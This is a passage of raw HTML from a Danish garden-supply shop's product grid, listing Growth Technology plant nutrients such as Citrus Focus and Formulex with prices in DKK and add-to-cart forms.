              <img
                srcset="//growshop.dk/cdn/shop/products/Growth_technology_Chilli___Pepper_Focus.png?v=1765797070&width=165 165w,//growshop.dk/cdn/shop/products/Growth_technology_Chilli___Pepper_Focus.png?v=1765797070&width=360 360w,//growshop.dk/cdn/shop/products/Growth_technology_Chilli___Pepper_Focus.png?v=1765797070&width=533 533w,//growshop.dk/cdn/shop/products/Growth_technology_Chilli___Pepper_Focus.png?v=1765797070&width=720 720w,//growshop.dk/cdn/shop/products/Growth_technology_Chilli___Pepper_Focus.png?v=1765797070 814w
                "
                src="//growshop.dk/cdn/shop/products/Growth_technology_Chilli___Pepper_Focus.png?v=1765797070&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chilli &amp; Pepper Focus 1 L Growth Technology"
                class="motion-reduce"
                
                width="814"
                height="2000"
                id='quick-add-template--26728616821080__main-collection-product-grid8357967495512-image'
              >
              
<img
                  srcset="//growshop.dk/cdn/shop/products/Growth_technology_Chilli___Pepper_Focus_5l.png?v=1765797076&width=165 165w,//growshop.dk/cdn/shop/products/Growth_technology_Chilli___Pepper_Focus_5l.png?v=1765797076&width=360 360w,//growshop.dk/cdn/shop/products/Growth_technology_Chilli___Pepper_Focus_5l.png?v=1765797076&width=533 533w,//growshop.dk/cdn/shop/products/Growth_technology_Chilli___Pepper_Focus_5l.png?v=1765797076&width=720 720w,//growshop.dk/cdn/shop/products/Growth_technology_Chilli___Pepper_Focus_5l.png?v=1765797076 800w
                  "
                  src="//growshop.dk/cdn/shop/products/Growth_technology_Chilli___Pepper_Focus_5l.png?v=1765797076&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/chilli-pepper-focus-1-l"
                id="StandardCardNoMediaLink-template--26728616821080__main-collection-product-grid-8357967495512"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26728616821080__main-collection-product-grid-8357967495512 NoMediaStandardBadge-template--26728616821080__main-collection-product-grid-8357967495512"
              >
                Chilli &amp; Pepper Focus 1 L
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26728616821080__main-collection-product-grid-8357967495512"
            
          >
            <a
              href="/products/chilli-pepper-focus-1-l"
              id="CardLink-template--26728616821080__main-collection-product-grid-8357967495512"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26728616821080__main-collection-product-grid-8357967495512 Badge-template--26728616821080__main-collection-product-grid-8357967495512"
            >
              Chilli &amp; Pepper Focus 1 L
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular">
        Fra 119,95 DKK
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last">
        Fra 119,95 DKK
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0,00 DKK
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8357967495512">
                <button
                  id="quick-add-template--26728616821080__main-collection-product-grid8357967495512-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--26728616821080__main-collection-product-grid8357967495512-submit title-template--26728616821080__main-collection-product-grid-8357967495512"
                  data-product-url="/products/chilli-pepper-focus-1-l"
                >
                  Vælg muligheder
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8357967495512" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Vælg muligheder for Chilli &amp;amp; Pepper Focus 1 L"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8357967495512"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Luk"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8357967495512" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 245.7002457002457%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 245.7002457002457%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growshop.dk/cdn/shop/products/Growth_technology_Citrus_Focus.jpg?v=1765797089&width=165 165w,//growshop.dk/cdn/shop/products/Growth_technology_Citrus_Focus.jpg?v=1765797089&width=360 360w,//growshop.dk/cdn/shop/products/Growth_technology_Citrus_Focus.jpg?v=1765797089&width=533 533w,//growshop.dk/cdn/shop/products/Growth_technology_Citrus_Focus.jpg?v=1765797089&width=720 720w,//growshop.dk/cdn/shop/products/Growth_technology_Citrus_Focus.jpg?v=1765797089 814w
                "
                src="//growshop.dk/cdn/shop/products/Growth_technology_Citrus_Focus.jpg?v=1765797089&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Citrus Focus 1 L Growth Technology"
                class="motion-reduce"
                
                width="814"
                height="2000"
                id='quick-add-template--26728616821080__main-collection-product-grid8357976113496-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/citrus-focus-1-l"
                id="StandardCardNoMediaLink-template--26728616821080__main-collection-product-grid-8357976113496"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26728616821080__main-collection-product-grid-8357976113496 NoMediaStandardBadge-template--26728616821080__main-collection-product-grid-8357976113496"
              >
                Citrus Focus 1 L
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26728616821080__main-collection-product-grid-8357976113496"
            
          >
            <a
              href="/products/citrus-focus-1-l"
              id="CardLink-template--26728616821080__main-collection-product-grid-8357976113496"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26728616821080__main-collection-product-grid-8357976113496 Badge-template--26728616821080__main-collection-product-grid-8357976113496"
            >
              Citrus Focus 1 L
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular">
        119,95 DKK
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last">
        119,95 DKK
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0,00 DKK
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26728616821080__main-collection-product-grid8357976113496'><form method="post" action="/cart/add" id="quick-add-template--26728616821080__main-collection-product-grid8357976113496" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--26728616821080__main-collection-product-grid8357976113496-variant-id'
                    type="hidden"
                    name="id"
                    value="46470043730264"
                    disabled
                  >
                  <button
                    id="quick-add-template--26728616821080__main-collection-product-grid8357976113496-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26728616821080__main-collection-product-grid8357976113496-submit title-template--26728616821080__main-collection-product-grid-8357976113496"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Læg i indkøbskurv
</span>
                    <span class="sold-out-message hidden">
                      Udsolgt
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8357976113496" /><input type="hidden" name="section-id" value="template--26728616821080__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 259.6053997923157%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 259.6053997923157%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growshop.dk/cdn/shop/products/Growth_technology_organic_tomato_Focus.jpg?v=1765797107&width=165 165w,//growshop.dk/cdn/shop/products/Growth_technology_organic_tomato_Focus.jpg?v=1765797107&width=360 360w,//growshop.dk/cdn/shop/products/Growth_technology_organic_tomato_Focus.jpg?v=1765797107&width=533 533w,//growshop.dk/cdn/shop/products/Growth_technology_organic_tomato_Focus.jpg?v=1765797107&width=720 720w,//growshop.dk/cdn/shop/products/Growth_technology_organic_tomato_Focus.jpg?v=1765797107&width=940 940w,//growshop.dk/cdn/shop/products/Growth_technology_organic_tomato_Focus.jpg?v=1765797107 963w
                "
                src="//growshop.dk/cdn/shop/products/Growth_technology_organic_tomato_Focus.jpg?v=1765797107&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Organic Tomato Focus 1 L Growth Technology"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="963"
                height="2500"
                id='quick-add-template--26728616821080__main-collection-product-grid8358011470168-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/organic-tomato-focus-1-l"
                id="StandardCardNoMediaLink-template--26728616821080__main-collection-product-grid-8358011470168"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26728616821080__main-collection-product-grid-8358011470168 NoMediaStandardBadge-template--26728616821080__main-collection-product-grid-8358011470168"
              >
                Organic Tomato Focus 1 L
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26728616821080__main-collection-product-grid-8358011470168"
            
          >
            <a
              href="/products/organic-tomato-focus-1-l"
              id="CardLink-template--26728616821080__main-collection-product-grid-8358011470168"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26728616821080__main-collection-product-grid-8358011470168 Badge-template--26728616821080__main-collection-product-grid-8358011470168"
            >
              Organic Tomato Focus 1 L
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular">
        119,95 DKK
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last">
        119,95 DKK
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0,00 DKK
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26728616821080__main-collection-product-grid8358011470168'><form method="post" action="/cart/add" id="quick-add-template--26728616821080__main-collection-product-grid8358011470168" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--26728616821080__main-collection-product-grid8358011470168-variant-id'
                    type="hidden"
                    name="id"
                    value="46470126633304"
                    disabled
                  >
                  <button
                    id="quick-add-template--26728616821080__main-collection-product-grid8358011470168-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26728616821080__main-collection-product-grid8358011470168-submit title-template--26728616821080__main-collection-product-grid-8358011470168"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Læg i indkøbskurv
</span>
                    <span class="sold-out-message hidden">
                      Udsolgt
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8358011470168" /><input type="hidden" name="section-id" value="template--26728616821080__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 286.5329512893983%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 286.5329512893983%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growshop.dk/cdn/shop/products/Growth_technology_herb_Focus.jpg?v=1765797097&width=165 165w,//growshop.dk/cdn/shop/products/Growth_technology_herb_Focus.jpg?v=1765797097&width=360 360w,//growshop.dk/cdn/shop/products/Growth_technology_herb_Focus.jpg?v=1765797097&width=533 533w,//growshop.dk/cdn/shop/products/Growth_technology_herb_Focus.jpg?v=1765797097 698w
                "
                src="//growshop.dk/cdn/shop/products/Growth_technology_herb_Focus.jpg?v=1765797097&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Herb Focus 1 L Growth Technology"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="698"
                height="2000"
                id='quick-add-template--26728616821080__main-collection-product-grid8357995577688-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/herb-focus-1-l"
                id="StandardCardNoMediaLink-template--26728616821080__main-collection-product-grid-8357995577688"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26728616821080__main-collection-product-grid-8357995577688 NoMediaStandardBadge-template--26728616821080__main-collection-product-grid-8357995577688"
              >
                Herb Focus 1 L
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26728616821080__main-collection-product-grid-8357995577688"
            
          >
            <a
              href="/products/herb-focus-1-l"
              id="CardLink-template--26728616821080__main-collection-product-grid-8357995577688"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26728616821080__main-collection-product-grid-8357995577688 Badge-template--26728616821080__main-collection-product-grid-8357995577688"
            >
              Herb Focus 1 L
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular">
        119,95 DKK
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last">
        119,95 DKK
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0,00 DKK
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26728616821080__main-collection-product-grid8357995577688'><form method="post" action="/cart/add" id="quick-add-template--26728616821080__main-collection-product-grid8357995577688" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--26728616821080__main-collection-product-grid8357995577688-variant-id'
                    type="hidden"
                    name="id"
                    value="46470096486744"
                    disabled
                  >
                  <button
                    id="quick-add-template--26728616821080__main-collection-product-grid8357995577688-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26728616821080__main-collection-product-grid8357995577688-submit title-template--26728616821080__main-collection-product-grid-8357995577688"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Læg i indkøbskurv
</span>
                    <span class="sold-out-message hidden">
                      Udsolgt
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8357995577688" /><input type="hidden" name="section-id" value="template--26728616821080__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 286.5329512893983%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 286.5329512893983%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growshop.dk/cdn/shop/products/Growth_technology_Rose_Focus.jpg?v=1765797082&width=165 165w,//growshop.dk/cdn/shop/products/Growth_technology_Rose_Focus.jpg?v=1765797082&width=360 360w,//growshop.dk/cdn/shop/products/Growth_technology_Rose_Focus.jpg?v=1765797082&width=533 533w,//growshop.dk/cdn/shop/products/Growth_technology_Rose_Focus.jpg?v=1765797082 698w
                "
                src="//growshop.dk/cdn/shop/products/Growth_technology_Rose_Focus.jpg?v=1765797082&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rose Focus 1 L Growth Technology"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="698"
                height="2000"
                id='quick-add-template--26728616821080__main-collection-product-grid8357971329368-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rose-focus-1-l"
                id="StandardCardNoMediaLink-template--26728616821080__main-collection-product-grid-8357971329368"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26728616821080__main-collection-product-grid-8357971329368 NoMediaStandardBadge-template--26728616821080__main-collection-product-grid-8357971329368"
              >
                Rose Focus 1 L
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26728616821080__main-collection-product-grid-8357971329368"
            
          >
            <a
              href="/products/rose-focus-1-l"
              id="CardLink-template--26728616821080__main-collection-product-grid-8357971329368"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26728616821080__main-collection-product-grid-8357971329368 Badge-template--26728616821080__main-collection-product-grid-8357971329368"
            >
              Rose Focus 1 L
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular">
        119,95 DKK
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last">
        119,95 DKK
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0,00 DKK
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--26728616821080__main-collection-product-grid8357971329368'><form method="post" action="/cart/add" id="quick-add-template--26728616821080__main-collection-product-grid8357971329368" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--26728616821080__main-collection-product-grid8357971329368-variant-id'
                    type="hidden"
                    name="id"
                    value="46470024724824"
                    disabled
                  >
                  <button
                    id="quick-add-template--26728616821080__main-collection-product-grid8357971329368-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26728616821080__main-collection-product-grid8357971329368-submit title-template--26728616821080__main-collection-product-grid-8357971329368"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Læg i indkøbskurv
</span>
                    <span class="sold-out-message hidden">
                      Udsolgt
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8357971329368" /><input type="hidden" name="section-id" value="template--26728616821080__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 259.7402597402597%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 259.7402597402597%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growshop.dk/cdn/shop/products/Formulex_1_liter.png?v=1765123097&width=165 165w,//growshop.dk/cdn/shop/products/Formulex_1_liter.png?v=1765123097 231w
                "
                src="//growshop.dk/cdn/shop/products/Formulex_1_liter.png?v=1765123097&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Formulex - Grey &amp; Green Growshop"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="231"
                height="600"
                id='quick-add-template--26728616821080__main-collection-product-grid957386819-image'
              >
              
<img
                  srcset="//growshop.dk/cdn/shop/products/Growth_technology_formulex_5l.jpg?v=1765123100&width=165 165w,//growshop.dk/cdn/shop/products/Growth_technology_formulex_5l.jpg?v=1765123100&width=360 360w,//growshop.dk/cdn/shop/products/Growth_technology_formulex_5l.jpg?v=1765123100&width=533 533w,//growshop.dk/cdn/shop/products/Growth_technology_formulex_5l.jpg?v=1765123100&width=720 720w,//growshop.dk/cdn/shop/products/Growth_technology_formulex_5l.jpg?v=1765123100&width=940 940w,//growshop.dk/cdn/shop/products/Growth_technology_formulex_5l.jpg?v=1765123100&width=1066 1066w,//growshop.dk/cdn/shop/products/Growth_technology_formulex_5l.jpg?v=1765123100 1475w
                  "
                  src="//growshop.dk/cdn/shop/products/Growth_technology_formulex_5l.jpg?v=1765123100&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1475"
                  height="1920"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/formulex"
                id="StandardCardNoMediaLink-template--26728616821080__main-collection-product-grid-957386819"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26728616821080__main-collection-product-grid-957386819 NoMediaStandardBadge-template--26728616821080__main-collection-product-grid-957386819"
              >
                Formulex 1 L
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26728616821080__main-collection-product-grid-957386819"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Udsolgt</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26728616821080__main-collection-product-grid-957386819"
            
          >
            <a
              href="/products/formulex"
              id="CardLink-template--26728616821080__main-collection-product-grid-957386819"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26728616821080__main-collection-product-grid-957386819 Badge-template--26728616821080__main-collection-product-grid-957386819"
            >
              Formulex 1 L
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular">
        Fra 119,95 DKK
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last">
        Fra 119,95 DKK
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0,00 DKK
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-957386819">
                <button
                  id="quick-add-template--26728616821080__main-collection-product-grid957386819-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--26728616821080__main-collection-product-grid957386819-submit title-template--26728616821080__main-collection-product-grid-957386819"
                  data-product-url="/products/formulex"
                >
                  Vælg muligheder
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
